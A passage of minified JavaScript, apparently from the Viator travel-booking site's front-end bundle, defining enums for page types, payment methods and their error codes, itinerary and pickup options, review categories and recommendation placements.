TO_EXPERIENCE",E.ACCESSIBILITY="ACCESSIBILITY"}(q||(q={})),function(E){E.ACCORDION="ACCORDION",E.CHECKBOX="CHECKBOX",E.SEARCHABLE_CHECKBOX="SEARCHABLE_CHECKBOX",E.LINKS="LINKS",E.PRICE="PRICE",E.RADIO="RADIO",E.RANGE="RANGE",E.RATING="RATING"}(EE||(EE={})),function(E){E.VIATOR="VIATOR",E.WHITELABEL="WHITELABEL",E.AGENT="AGENT"}(_E||(_E={})),function(E){E.NONE="NONE",E.MINIMAL="MINIMAL",E.CONDENSED="CONDENSED",E.TRAVEL_AGENT="TRAVEL_AGENT"}(TE||(TE={})),function(E){E.LOADED="LOADED",E.SUBMITTED="SUBMITTED",E.SKIPPED="SKIPPED",E.ERROR="ERROR"}(AE||(AE={})),function(E){E.BEFORE_YOU_GO="BEFORE_YOU_GO",E.HOW_TO_GET_THERE="HOW_TO_GET_THERE",E.TICKET_REDEMPTION="TICKET_REDEMPTION",E.HELP_AND_SUPPORT="HELP_AND_SUPPORT",E.CANCELLATION_POLICY="CANCELLATION_POLICY"}(OE||(OE={})),function(E){E.CURRENCY="CURRENCY",E.TIMEZONE="TIMEZONE",E.PHONE="PHONE",E.CHAT="CHAT",E.CAMERA="CAMERA",E.TOURS="TOURS",E.REVIEWS="REVIEWS"}(RE||(RE={})),function(E){E.TOP_LANDMARKS="TOP_LANDMARKS",E.TOP_LANDMARKS_TICKETS="TOP_LANDMARKS_TICKETS",E.NEARBY_ATTRACTIONS="NEARBY_ATTRACTIONS",E.POPULAR_CATEGORIES="POPULAR_CATEGORIES",E.RELATED_CATEGORIES="RELATED_CATEGORIES",E.POPULAR_DAY_TRIPS="POPULAR_DAY_TRIPS",E.TOP_ACTIVITIES="TOP_ACTIVITIES",E.TOP_LANDMARKS_TEST_2="TOP_LANDMARKS_TEST_2",E.NEARBY_TOURS="NEARBY_TOURS",E.EXPLORE_TOURS="EXPLORE_TOURS",E.POPULAR_IN_PARENT_GEO="POPULAR_IN_PARENT_GEO",E.PEOPLE_ALSO_VISITED="PEOPLE_ALSO_VISITED",E.EXPLORE_DESTINATION="EXPLORE_DESTINATION",E.NEARBY_TOURS_TEST_2="NEARBY_TOURS_TEST_2",E.EXPLORE_PARENT_GEO_TOURS_TEST_2="EXPLORE_PARENT_GEO_TOURS_TEST_2",E.TOURS_IN_SIMILAR_PLACES_TEST_2="TOURS_IN_SIMILAR_PLACES_TEST_2",E.TOP_CONTINENT_TOURS_TEST_2="TOP_CONTINENT_TOURS_TEST_2",E.BEYOND_DESTINATION_TEST_2="BEYOND_DESTINATION_TEST_2",E.THINGS_TO_DO="THINGS_TO_DO",E.TOP_ARTICLES="TOP_ARTICLES",E.GEO_ITINERARIES="GEO_ITINERARIES",E.INSPIRED_BY_GEO="INSPIRED_BY_GEO",E.INSPIRED_BY_GEO_TEST_2="INSPIRED_BY_GEO_TEST_2",E.WORLD_TOP_LANDMARKS="WORLD_TOP_LANDMARKS",E.WORLD_TOP_LANDMARKS_TICKETS="WORLD_TOP_LANDMARKS_TICKETS",E.WORLD_TOP_CATEGORIES="WORLD_TOP_CATEGORIES",E.WORLD_TOP_ACTIVITIES="WORLD_TOP_ACTIVITIES",E.WORLD_TRENDING_GEO_TOURS="WORLD_TRENDING_GEO_TOURS",E.TOP_MIDDLE_EAST_AFRICA_TOURS="TOP_MIDDLE_EAST_AFRICA_TOURS",E.TOP_ASIA_TOURS="TOP_ASIA_TOURS",E.TOP_AUSTRALIA_PACIFIC_TOURS="TOP_AUSTRALIA_PACIFIC_TOURS",E.TOP_CARIBBEAN_TOURS="TOP_CARIBBEAN_TOURS",E.TOP_CENTRAL_SOUTH_AMERICA_TOURS="TOP_CENTRAL_SOUTH_AMERICA_TOURS",E.TOP_EUROPE_TOURS="TOP_EUROPE_TOURS",E.TOP_NORTH_AMERICA_TOURS="TOP_NORTH_AMERICA_TOURS",E.WORLD_EXPLORE="WORLD_EXPLORE",E.WORLD_TOP_THINGS_TO_DO="WORLD_TOP_THINGS_TO_DO",E.WORLD_TRENDING_ARTICLES="WORLD_TRENDING_ARTICLES",E.WORLD_TOP_TRAVEL_CATEGORIES="WORLD_TOP_TRAVEL_CATEGORIES",E.WORLD_TRIP_INSPIRATION="WORLD_TRIP_INSPIRATION",E.TOP_CONTINENT_CATEGORIES="TOP_CONTINENT_CATEGORIES",E.TOP_NON_CONTINENT_CATEGORIES="TOP_NON_CONTINENT_CATEGORIES",E.TOP_ACTIVITIES_TEST_2="TOP_ACTIVITIES_TEST_2",E.WORLD_TOP_ACTIVITIES_TEST_2="WORLD_TOP_ACTIVITIES_TEST_2",E.WORLD_TOP_LANDMARKS_TEST_2="WORLD_TOP_LANDMARKS_TEST_2",E.WORLD_TOP_LANDMARK_TICKETS_TEST_2="WORLD_TOP_LANDMARK_TICKETS_TEST_2",E.WORLD_TOP_LANDMARKS_ROOT_TEST_2="WORLD_TOP_LANDMARKS_ROOT_TEST_2",E.WORLD_EXPLORE_TEST_2="WORLD_EXPLORE_TEST_2"}(IE||(IE={})),function(E){E.BRANCH="BRANCH",E.LINK="LINK"}(NE||(NE={})),function(E){E.GOOGLE_PAY_UNKNOWN_ERROR="GOOGLE_PAY_UNKNOWN_ERROR",E.GOOGLE_PAY_API_UNAVAILABLE="GOOGLE_PAY_API_UNAVAILABLE",E.GOOGLE_PAY_NOT_READY_TO_PAY="GOOGLE_PAY_NOT_READY_TO_PAY",E.GOOGLE_PAY_NO_PAYMENT_METHODS="GOOGLE_PAY_NO_PAYMENT_METHODS",E.GOOGLE_PAY_PAYMENT_FAILED="GOOGLE_PAY_PAYMENT_FAILED"}(eE||(eE={})),function(E){E.VIATOR="VIATOR",E.WHITELABEL="WHITELABEL",E.AGENT="AGENT"}(SE||(SE={})),function(E){E.RNPL="RNPL",E.CANCELLATION="CANCELLATION",E.ADVANTAGE="ADVANTAGE",E.WORD_CLOUD="WORD_CLOUD",E.LOG_IN_SIGN_UP="LOG_IN_SIGN_UP",E.SIGN_UP_FOR_FREE="SIGN_UP_FOR_FREE",E.WHY_JOIN_TAP="WHY_JOIN_TAP",E.TRUSTPILOT="TRUSTPILOT",E.DISCLAIMER="DISCLAIMER",E.USER_FEED="USER_FEED",E.TRAVEL_AGENT_RESOURCES="TRAVEL_AGENT_RESOURCES",E.TRAVEL_AGENT_RESOURCE_CENTRE="TRAVEL_AGENT_RESOURCE_CENTRE",E.RECENT_SEARCHES_BANNER="RECENT_SEARCHES_BANNER",E.QUALTRICS_THUMBS_UP="QUALTRICS_THUMBS_UP",E.SELECTOR_ADVANTAGE="SELECTOR_ADVANTAGE",E.PARTNER_SHOP="PARTNER_SHOP"}(LE||(LE={})),function(E){E.SECTION_1="SECTION_1",E.SECTION_2="SECTION_2",E.SECTION_3="SECTION_3",E.SECTION_4="SECTION_4",E.SECTION_5="SECTION_5",E.SECTION_6="SECTION_6",E.SECTION_7="SECTION_7",E.SECTION_8="SECTION_8"}(tE||(tE={})),function(E){E.VariantA="VariantA",E.VariantB="VariantB",E.VariantC="VariantC",E.None="None"}(CE||(CE={})),function(E){E.STANDARD_ITINERARY="STANDARD_ITINERARY",E.MDT_ITINERARY="MDT_ITINERARY",E.HOP_ON_HOP_OFF_ITINERARY="HOP_ON_HOP_OFF_ITINERARY",E.ACTIVITIES_ITINERARY="ACTIVITIES_ITINERARY"}(nE||(nE={})),function(E){E.UNKNOWN_ERROR="UNKNOWN_ERROR",E.KLARNA_INITIALISATION_FAILED="KLARNA_INITIALISATION_FAILED",E.KLARNA_CREDIT_SOFT_DECLINE="KLARNA_CREDIT_SOFT_DECLINE",E.KLARNA_PAYMENT_CREDIT_HARD_DECLINE="KLARNA_PAYMENT_CREDIT_HARD_DECLINE",E.KLARNA_PAYMENT_ERROR="KLARNA_PAYMENT_ERROR"}(aE||(aE={})),function(E){E.CONTROL="CONTROL",E.VARIANT_A="VARIANT_A",E.VARIANT_B="VARIANT_B",E.VARIANT_C="VARIANT_C"}(PE||(PE={})),function(E){E.HOTEL="HOTEL",E.AIRPORT="AIRPORT",E.PORT="PORT",E.TRAIN="TRAIN",E.START="START",E.END="END",E.DROP_OFF="DROP_OFF",E.OTHER="OTHER",E.ANY="ANY"}(rE||(rE={})),function(E){E.VIATOR="VIATOR",E.OTHER="OTHER"}(iE||(iE={})),function(E){E.START="START",E.END="END",E.START_AND_END="START_AND_END",E.REDEMPTION="REDEMPTION",E.PICKUP="PICKUP",E.DROP_OFF="DROP_OFF",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.PRIMARY_DESTINATION="PRIMARY_DESTINATION"}(DE||(DE={})),function(E){E.TRIPADVISOR_API="TRIPADVISOR_API",E.GOOGLE_PLACES="GOOGLE_PLACES",E.FREETEXT_LOCATION="FREETEXT_LOCATION"}(oE||(oE={})),function(E){E.GOOGLE="GOOGLE",E.OTHER="OTHER"}(cE||(cE={})),function(E){E.AMENDMENT_ERROR="amendmentError",E.AUTHORIZATION="authorization",E.BOOKING_CANCELLATION_LOCKED="bookingCancellationLocked",E.GENERAL_ERROR="generalError",E.GENERAL_ERROR_NO_LINK="generalErrorNoLink"}(lE||(lE={})),function(E){E.BOOKING_SUMMARY="/summary",E.HOW_TO_GET_THERE="/meetingAndPickup",E.ACTIVITY_DETAILS="/aboutTheActivity",E.TICKET_INFO="/ticket",E.PAYMENT_DETAILS="/paymentInfo",E.CANCELLATION_POLICY="/cancellationPolicy",E.CONTACT="/contact",E.MANAGE_ACCESS="/manageAccess",E.GUIDED_HELP="/guidedHelp",E.AMEND_TRAVELLERS="/amendment/travelers",E.AMEND_TRAVELLER_DETAILS="/amendment/travelers/edit",E.ADD_TRAVELLERS="/amendment/travelers/add",E.AMEND_TRAVELLERS_CONFIRM="/amendment/travelers/confirm",E.AMEND_TRAVELLERS_SUCCESS="/amendment/travelers/success",E.AMEND_BOOKING_OPTION="/amendment/bookingOption",E.AMEND_BOOKING_OPTION_SUCCESS="/amendment/bookingOption/success",E.AMEND_BOOKING_OPTION_CONFIRM="/amendment/bookingOption/confirm"}(UE||(UE={})),function(E){E.STARTER="STARTER",E.MAIN="MAIN",E.DESSERT="DESSERT"}(GE||(GE={})),function(E){E.LANDSCAPE="LANDSCAPE",E.PORTRAIT="PORTRAIT",E.SQUARE="SQUARE",E.PANORAMA="PANORAMA"}(dE||(dE={})),function(E){E.SUPPLIER="SUPPLIER",E.TRAVELLER="TRAVELLER"}(sE||(sE={})),function(E){E.PHOTO="PHOTO",E.VIDEO="VIDEO"}(ME||(ME={})),function(E){E.LEGACY_PICKUP_POINT="LEGACY_PICKUP_POINT",E.LEGACY_SELECT_LATER="LEGACY_SELECT_LATER",E.MEETUP_POINT="MEETUP_POINT",E.PICKUP_POINT="PICKUP_POINT",E.SELECT_LATER="SELECT_LATER",E.TICKET_AND_PASS_ATTRACTION_POINT="TICKET_AND_PASS_ATTRACTION_POINT"}(fE||(fE={})),function(E){E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ART_AND_CULTURE="ART_AND_CULTURE",E.OUTDOORS="OUTDOORS",E.SIGHTSEEING="SIGHTSEEING",E.CLASSES="CLASSES"}(uE||(uE={})),function(E){E.FOOD_AND_DRINK="FOOD_AND_DRINK",E.ART_AND_CULTURE="ART_AND_CULTURE",E.OUTDOORS="OUTDOORS",E.SIGHTSEEING="SIGHTSEEING",E.CLASSES="CLASSES"}(HE||(HE={})),function(E){E.ITEMPROP="ITEMPROP",E.HTTP_EQUIV="HTTP_EQUIV",E.PROPERTY="PROPERTY",E.NAME="NAME"}(FE||(FE={})),function(E){E.worryFreeShoreExcursion="worryFreeShoreExcursion",E.specialsFilter="specialsFilter",E.cancellationFilter="cancellationFilter",E.likelyToSellOut="likelyToSellOut",E.skipTheLine="skipTheLine",E.privateExperience="privateExperience",E.newOnViator="newOnViator"}(VE||(VE={})),function(E){E.BASIC_CHECKOUT="BASIC_CHECKOUT",E.NATIVE_PAYMENTS="NATIVE_PAYMENTS"}(pE||(pE={})),function(E){E.PartnerDiscountBanner="PartnerDiscountBanner",E.PartnerPreviewBanner="PartnerPreviewBanner",E.AppPromoBanner="AppPromoBanner",E.PartnerUserVerificationBanner="PartnerUserVerificationBanner",E.PartnerBanner="PartnerBanner"}(YE||(YE={})),function(E){E.TEST_PAGE="TEST_PAGE",E.HOME="HOME",E.PRODUCT_DETAIL="PRODUCT_DETAIL",E.SIGN_IN_SIGN_UP="SIGN_IN_SIGN_UP",E.CHECKOUT="CHECKOUT",E.BOOKING_CONFIRMATION="BOOKING_CONFIRMATION",E.GET_TO_KNOW_YOU="GET_TO_KNOW_YOU",E.MEMBER_RECOMMENDATIONS="MEMBER_RECOMMENDATIONS",E.CART="CART",E.CART_V3="CART_V3",E.APP_DOWNLOAD="APP_DOWNLOAD",E.CONTENT_LANDER="CONTENT_LANDER",E.SUBSCRIPTION_MANAGEMENT="SUBSCRIPTION_MANAGEMENT",E.CONTENT_SECONDARY_LANDER="CONTENT_SECONDARY_LANDER",E.REFERRALS_LANDER="REFERRALS_LANDER",E.GOOGLE_TAG_MANAGER="GOOGLE_TAG_MANAGER",E.ENCORE_SEAT_PLAN_WIDGET="ENCORE_SEAT_PLAN_WIDGET",E.IE11_HANDLER="IE11_HANDLER",E.WISHLIST_COLLECTION="WISHLIST_COLLECTION",E.WISHLIST="WISHLIST",E.CAREERS="CAREERS",E.ITINERARY_LANDER="ITINERARY_LANDER",E.SEM_LANDER="SEM_LANDER",E.EMPLOYEE_CREDIT="EMPLOYEE_CREDIT",E.EMAIL_TICKET="EMAIL_TICKET",E.SUPPORT="SUPPORT",E.SUPPORT_CUSTOMER_CARE="SUPPORT_CUSTOMER_CARE",E.THINGS_TO_DO="THINGS_TO_DO",E.SHORE_EXCURSIONS="SHORE_EXCURSIONS",E.PARTNER_WIDGET="PARTNER_WIDGET",E.PARTNER_EMAIL_WIDGET="PARTNER_EMAIL_WIDGET",E.PARTNER_BANNER="PARTNER_BANNER",E.COLLECTIONS="COLLECTIONS",E.SEARCH_RESULTS="SEARCH_RESULTS",E.TICKET="TICKET",E.TICKET_PREVIEW="TICKET_PREVIEW",E.TOUR_GUIDE_LANDER="TOUR_GUIDE_LANDER",E.POI_TOURS_AND_TICKETS="POI_TOURS_AND_TICKETS",E.GEO_HUB="GEO_HUB",E.GEO_HUB_MORE_ATTRACTIONS="GEO_HUB_MORE_ATTRACTIONS",E.EXPERIMENTATION="EXPERIMENTATION",E.CREDITS_LANDING_PAGE="CREDITS_LANDING_PAGE",E.CREDITS="CREDITS",E.ACCOUNT="ACCOUNT",E.ARTICLE="ARTICLE",E.SITEMAP="SITEMAP",E.DEACTIVATE_SUCCESS="DEACTIVATE_SUCCESS",E.FORGOT_PASSWORD="FORGOT_PASSWORD",E.PARTNER_SHOP="PARTNER_SHOP",E.PARTNER_SHOP_EDIT="PARTNER_SHOP_EDIT",E.PARTNER_SHOP_COLLECTION_EDIT="PARTNER_SHOP_COLLECTION_EDIT",E.ITINERARY_LOGIN="ITINERARY_LOGIN",E.RESET_PASSWORD="RESET_PASSWORD",E.ENCODED_FORWARDING_URL="ENCODED_FORWARDING_URL",E.REVIEW_COLLECTION="REVIEW_COLLECTION",E.OPERATOR="OPERATOR",E.TRIP_SUGGESTIONS_BY_AGENT="TRIP_SUGGESTIONS_BY_AGENT",E.MANAGE_MY_BOOKING_LIST="MANAGE_MY_BOOKING_LIST",E.MANAGE_MY_BOOKING_DETAILS="MANAGE_MY_BOOKING_DETAILS",E.NOVA_WRAPPER="NOVA_WRAPPER",E.ERROR_PAGE="ERROR_PAGE",E.UTIL="UTIL",E.UTIL_AUTH_TWEAK="UTIL_AUTH_TWEAK",E.CLICKSTREAM_VIEWER="CLICKSTREAM_VIEWER",E.HELP="HELP",E.HYBRID_LANDER="HYBRID_LANDER",E.WHITELABEL_ERROR="WHITELABEL_ERROR",E.TRAVEL_COMPANION_INVITATION="TRAVEL_COMPANION_INVITATION"}(BE||(BE={})),function(E){E.NONE="NONE",E.GUIDE="GUIDE",E.ROUNDUP="ROUNDUP",E.LISTICLE="LISTICLE",E.ITINERARY="ITINERARY",E.INSTITUTIONAL="INSTITUTIONAL",E.CONTENT_HUB="CONTENT_HUB",E.WITH_INDEX="WITH_INDEX"}(bE||(bE={})),function(E){E.AI_SPARKLES="AI_SPARKLES",E.CALENDAR="CALENDAR",E.CHAT_BUBBLES="CHAT_BUBBLES",E.CHECKMARK_CIRCLE_FILLED="CHECKMARK_CIRCLE_FILLED",E.CHECKMARK_STAR_FILLED="CHECKMARK_STAR_FILLED",E.COMPASS_ARROW="COMPASS_ARROW",E.COPY="COPY",E.DISCOUNT="DISCOUNT",E.GIFT_FILLED="GIFT_FILLED",E.FLAG="FLAG",E.FLAG_FILLED="FLAG_FILLED",E.FLASH="FLASH",E.LOCATION_PIN_FILLED="LOCATION_PIN_FILLED",E.MAGNIFYING_GLASS="MAGNIFYING_GLASS",E.MEDAL="MEDAL",E.PLUS="PLUS",E.SEND="SEND",E.TAG="TAG",E.TICKETS_FILLED="TICKETS_FILLED",E.UPVOTE="UPVOTE",E.V_LOGO="V_LOGO",E.CHECKMARK_CIRCLE="CHECKMARK_CIRCLE",E.CHECKMARK_STAR="CHECKMARK_STAR",E.CHEF_HAT="CHEF_HAT",E.CLOCK="CLOCK",E.COMMENT="COMMENT",E.COMMENT_NOTE="COMMENT_NOTE",E.COMMENT_THUMBS_UP="COMMENT_THUMBS_UP",E.COMPASS="COMPASS"}(mE||(mE={})),function(E){E.ERROR="ERROR",E.INFO="INFO",E.NEUTRAL="NEUTRAL",E.SECONDARY="SECONDARY",E.SUCCESS="SUCCESS",E.WARNING="WARNING"}(gE||(gE={})),function(E){E.AFFILIATE="AFFILIATE",E.AGENT="AGENT"}(WE||(WE={})),function(E){E.DEFAULT="DEFAULT",E.SHOP="SHOP",E.COLLECTION="COLLECTION"}(KE||(KE={})),function(E){E.AFFILIATE="AFFILIATE",E.AGENT="AGENT"}(hE||(hE={})),function(E){E.PRIMARY="PRIMARY",E.BLACK="BLACK",E.BLACK_OUTLINE="BLACK_OUTLINE"}(wE||(wE={})),function(E){E.GRID="GRID",E.LIST="LIST",E.GRID_ROWS="GRID_ROWS"}(vE||(vE={})),function(E){E.INVALID_INPUT_NUMBERS="INVALID_INPUT_NUMBERS",E.ZERO_TRAVELER="ZERO_TRAVELER",E.OVER_MAX_TRAVELERS="OVER_MAX_TRAVELERS",E.NO_VIABLE_ADULT="NO_VIABLE_ADULT",E.OUT_OF_AGE_RANGE="OUT_OF_AGE_RANGE",E.UNSUPPORTED_AGE_BAND="UNSUPPORTED_AGE_BAND"}(yE||(yE={})),function(E){E.PAYPAL_UNKNOWN_ERROR="PAYPAL_UNKNOWN_ERROR",E.PAYPAL_API_UNAVAILABLE="PAYPAL_API_UNAVAILABLE",E.PAYPAL_PAYMENT_FAILED="PAYPAL_PAYMENT_FAILED",E.PAYPAL_INELIGIBLE_BUTTON="PAYPAL_INELIGIBLE_BUTTON",E.PAYPAL_BUTTON_UNMOUNTED="PAYPAL_BUTTON_UNMOUNTED",E.PAYPAL_BUTTON_RENDER_FAILED="PAYPAL_BUTTON_RENDER_FAILED",E.PAYPAL_CLIENT_CREATE_ERROR="PAYPAL_CLIENT_CREATE_ERROR"}(kE||(kE={})),function(E){E.CREDIT_CARD="CREDIT_CARD",E.STORED_CREDIT_CARD="STORED_CREDIT_CARD",E.PAYPAL="PAYPAL",E.PAYPAL_CREDIT="PAYPAL_CREDIT",E.PAYPAL_PAY_LATER="PAYPAL_PAY_LATER",E.APPLE_PAY="APPLE_PAY",E.GOOGLE_PAY="GOOGLE_PAY",E.KLARNA="KLARNA",E.DEFERRED="DEFERRED",E.SEMAFONE_CREDIT_CARD="SEMAFONE_CREDIT_CARD",E.CHECKOUT_LIBRARY="CHECKOUT_LIBRARY"}(XE||(XE={})),function(E){E.PAY_NOW="PAY_NOW",E.RESERVE_NOW_PAY_LATER="RESERVE_NOW_PAY_LATER"}(xE||(xE={})),function(E){E.INLINE="INLINE",E.DOWNLOAD="DOWNLOAD"}(QE||(QE={})),function(E){E.BUS="BUS",E.CAR="CAR",E.VAN="VAN",E.MOTORCYCLE_SCOOTER="MOTORCYCLE_SCOOTER",E.WALK="WALK",E.BOAT="BOAT",E.BIKE="BIKE",E.OTHER="OTHER"}(jE||(jE={})),function(E){E.START="START",E.HOTEL="HOTEL",E.AIRPORT="AIRPORT",E.PORT="PORT",E.TRAIN="TRAIN",E.OTHER="OTHER"}(ZE||(ZE={})),function(E){E.PICKUP_EVERYONE="PICKUP_EVERYONE",E.MEET_EVERYONE_AT_START_POINT="MEET_EVERYONE_AT_START_POINT",E.PICKUP_AND_MEET_AT_START_POINT="PICKUP_AND_MEET_AT_START_POINT",E.UNDEFINED="UNDEFINED"}(zE||(zE={})),function(E){E.PICKUP_EVERYONE="PICKUP_EVERYONE",E.PICKUP_AND_MEET_AT_START_POINT="PICKUP_AND_MEET_AT_START_POINT",E.MEET_EVERYONE_AT_START_POINT="MEET_EVERYONE_AT_START_POINT",E.UNDEFINED="UNDEFINED"}(JE||(JE={})),function(E){E.SELECTOR="SELECTOR",E.TAP="TAP",E.WEB="WEB",E.WHITELABEL="WHITELABEL"}($E||($E={})),function(E){E.SAFETY_MEASURES="SAFETY_MEASURES",E.DURATION="DURATION",E.PICKUP="PICKUP",E.TICKET="TICKET",E.GOOD_FOR_AVOIDING_CROWDS="GOOD_FOR_AVOIDING_CROWDS",E.LANGUAGE="LANGUAGE",E.MOBILE_PHONE_TICKET="MOBILE_PHONE_TICKET",E.FLIGHT_TIME="FLIGHT_TIME",E.CALL_CENTRE_AND_SAPI_PRODUCT="CALL_CENTRE_AND_SAPI_PRODUCT",E.MAX_TOUR_SIZE="MAX_TOUR_SIZE",E.PRIVATE_TOUR="PRIVATE_TOUR",E.GROUP_DISCOUNT="GROUP_DISCOUNT"}(qE||(qE={})),function(E){E.CONTROL="CONTROL",E.VARIANT_A="VARIANT_A",E.VARIANT_B="VARIANT_B",E.VARIANT_C="VARIANT_C"}(E_||(E_={})),function(E){E.PRIMARY="PRIMARY",E.DANGER="DANGER",E.WARNING="WARNING"}(__||(__={})),function(E){E.CLOCK="CLOCK"}(T_||(T_={})),function(E){E.CONTENT="CONTENT",E.LIMITED_RESULTS_AFTER_FILTERS="LIMITED_RESULTS_AFTER_FILTERS",E.RESERVE_NOW_PAY_LATER="RESERVE_NOW_PAY_LATER"}(A_||(A_={})),function(E){E.SPECIAL_OFFER="SPECIAL_OFFER",E.LIKELY_TO_SELL_OUT="LIKELY_TO_SELL_OUT",E.BEST_SELLER="BEST_SELLER",E.WORRY_FREE_SHORE_EXCURSION="WORRY_FREE_SHORE_EXCURSION",E.SELECTED="SELECTED"}(O_||(O_={})),function(E){E.EXTERNAL="EXTERNAL",E.RATING="RATING",E.PRICE_ASC="PRICE_ASC",E.PRICE_DESC="PRICE_DESC",E.DURATION_ASC="DURATION_ASC",E.DURATION_DESC="DURATION_DESC",E.NEW="NEW"}(R_||(R_={})),function(E){E.TOUR="TOUR",E.ACTIVITIES="ACTIVITIES",E.TICKETS_AND_PASSES="TICKETS_AND_PASSES",E.RENTALS="RENTALS",E.TRANSPORTATION="TRANSPORTATION"}(I_||(I_={})),function(E){E.ERROR="ERROR",E.SUCCESS="SUCCESS",E.USER_LOGIN_REQUIRED="USER_LOGIN_REQUIRED",E.MINIMUM_SPENDING_NOT_MET="MINIMUM_SPENDING_NOT_MET"}(N_||(N_={})),function(E){E.VIATOR="VIATOR",E.NETWORK_AFFILIATE="NETWORK_AFFILIATE",E.CALL_CENTRE="CALL_CENTRE",E.AFFILIATE="AFFILIATE",E.TRAVEL_AGENT="TRAVEL_AGENT",E.WHITE_LABEL="WHITE_LABEL"}(e_||(e_={})),function(E){E.GET_TO_KNOW_YOU="GET_TO_KNOW_YOU"}(S_||(S_={})),function(E){E.FIVE_STAR="FIVE_STAR",E.FOUR_STAR="FOUR_STAR",E.THREE_STAR="THREE_STAR"}(L_||(L_={})),function(E){E.ORION_REACT_PDP="ORION_REACT_PDP",E.ORION_DUST_CHECKOUT="ORION_DUST_CHECKOUT",E.ORION_REACT_CHECKOUT="ORION_REACT_CHECKOUT",E.ORION_DUST_TICKET="ORION_DUST_TICKET",E.NOVA_LOGISTICS="NOVA_LOGISTICS"}(t_||(t_={})),function(E){E.TOO_SOON="TOO_SOON",E.TOO_FAR_AWAY="TOO_FAR_AWAY",E.OTHER="OTHER"}(C_||(C_={})),function(E){E.ACCESSIBILITY_AND_MOBILITY="ACCESSIBILITY_AND_MOBILITY",E.ACCOMMODATIONS="ACCOMMODATIONS",E.AUDIO_GUIDE_EXPERIENCE="AUDIO_GUIDE_EXPERIENCE",E.CAPTAIN="CAPTAIN",E.CHECK_IN_AND_MEETING_LOCATION="CHECK_IN_AND_MEETING_LOCATION",E.COMFORT_AND_ON_TOUR_AMENITIES="COMFORT_AND_ON_TOUR_AMENITIES",E.COMMUNICATION_EXPERIENCE="COMMUNICATION_EXPERIENCE",E.COOKING_EXPERIENCE="COOKING_EXPERIENCE",E.COUPLE_EXPERIENCE="COUPLE_EXPERIENCE",E.DIFFICULTY_LEVEL="DIFFICULTY_LEVEL",E.DRIVER="DRIVER",E.FAMILY_EXPERIENCE="FAMILY_EXPERIENCE",E.FOOD_AND_BEVERAGE="FOOD_AND_BEVERAGE",E.GEAR_AND_EQUIPMENT="GEAR_AND_EQUIPMENT",E.GROUP_SIZE="GROUP_SIZE",E.NATURAL_LANDSCAPE_VIEWING="NATURAL_LANDSCAPE_VIEWING",E.PERFORMANCE_OR_ACTS="PERFORMANCE_OR_ACTS",E.PHOTOGRAPHY_EXPERIENCE="PHOTOGRAPHY_EXPERIENCE",E.PICKUP_LOGISTICS="PICKUP_LOGISTICS",E.PILOT="PILOT",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.SOLO_TRAVELER_EXPERIENCE="SOLO_TRAVELER_EXPERIENCE",E.TOUR_ACTIVITIES_AND_PARTICIPATION="TOUR_ACTIVITIES_AND_PARTICIPATION",E.TOUR_GUIDE_OR_INSTRUCTORS="TOUR_GUIDE_OR_INSTRUCTORS",E.TOUR_INFORMATIVENESS="TOUR_INFORMATIVENESS",E.TOUR_ITINERARY="TOUR_ITINERARY",E.TOUR_PACING="TOUR_PACING",E.TOUR_PLANNING_AND_COORDINATION="TOUR_PLANNING_AND_COORDINATION",E.TOUR_SAFETY="TOUR_SAFETY",E.TRANSIT_EXPERIENCE="TRANSIT_EXPERIENCE",E.TIP="TIP",E.URBAN_SCENERY="URBAN_SCENERY",E.VALUE_FOR_MONEY="VALUE_FOR_MONEY",E.WILDLIFE_EXPERIENCE="WILDLIFE_EXPERIENCE"}(n_||(n_={})),function(E){E.VIATOR="VIATOR",E.TRIPADVISOR="TRIPADVISOR",E.UNKNOWN="UNKNOWN"}(a_||(a_={})),function(E){E.DATE="DATE",E.RATING="RATING",E.FAVORABLE_RATING="FAVORABLE_RATING"}(P_||(P_={})),function(E){E.ALL="ALL",E.CRUISE="CRUISE"}(r_||(r_={})),function(E){E.DESTINATION="DESTINATION",E.TAG="TAG",E.AROUND_THE_WORLD="AROUND_THE_WORLD",E.ALL_ARTICLES="ALL_ARTICLES"}(i_||(i_={})),function(E){E.TOURS="TOURS",E.RECOMMENDATIONS="RECOMMENDATIONS",E.ATTRACTIONS="ATTRACTIONS"}(D_||(D_={})),function(E){E.UNKNOWN="UNKNOWN",E.MISSING_TOKEN="MISSING_TOKEN",E.EXPIRY_DATE_PARSE_FAILED="EXPIRY_DATE_PARSE_FAILED",E.RNPL_CARD_EXPIRY_DATE_BEFORE_TRAVEL_DATE="RNPL_CARD_EXPIRY_DATE_BEFORE_TRAVEL_DATE",E.TIMEOUT="TIMEOUT"}(o_||(o_={})),function(E){E.TTD_TOP="TTD_TOP",E.TTD_BOTTOM="TTD_BOTTOM",E.TOP_CATEGORIES_BY_GEO_ID="TOP_CATEGORIES_BY_GEO_ID",E.TOP_TAGS_BY_GEO_ID="TOP_TAGS_BY_GEO_ID",E.DSPE_TAGS_BY_GEO_ID="DSPE_TAGS_BY_GEO_ID",E.TOP_TOURS_BY_GEO_ID="TOP_TOURS_BY_GEO_ID",E.DSPE_TOURS_BY_GEO_ID="DSPE_TOURS_BY_GEO_ID",E.TOP_ATTRACTIONS_BY_GEO_ID="TOP_ATTRACTIONS_BY_GEO_ID",E.TOP_RECOMMENDATIONS_BY_GEO_ID="TOP_RECOMMENDATIONS_BY_GEO_ID",E.TTD_RECOMMENDED_FOR_YOU="TTD_RECOMMENDED_FOR_YOU",E.PDP_AFFINITY_PRODUCTS="PDP_AFFINITY_PRODUCTS",E.PDP_PRODUCT_BUNDLES="PDP_PRODUCT_BUNDLES",E.PDP_FAVOURITED_RECENTLY_BROWSED="PDP_FAVOURITED_RECENTLY_BROWSED",E.PDP_REPLACEMENT_PRODUCTS="PDP_REPLACEMENT_PRODUCTS",E.PDP_FEATURED_PLACEMENTS="PDP_FEATURED_PLACEMENTS",E.PDP_COMPARISON_PRODUCTS="PDP_COMPARISON_PRODUCTS",E.POI_NEARBY_ATTRACTION="POI_NEARBY_ATTRACTION",E.LIST_PAGES_FAVOURITED_RECENTLY_BROWSED="LIST_PAGES_FAVOURITED_RECENTLY_BROWSED",E.ATTRACTION_PAGE_FAVOURITED_RECENTLY_BROWSED="ATTRACTION_PAGE_FAVOURITED_RECENTLY_BROWSED",E.HOMEPAGE_DYNAMIC_TOP_ATTRACTIONS="HOMEPAGE_DYNAMIC_TOP_ATTRACTIONS",E.HOMEPAGE_DYNAMIC_TOP_TOURS="HOMEPAGE_DYNAMIC_TOP_TOURS",E.HOMEPAGE_DYNA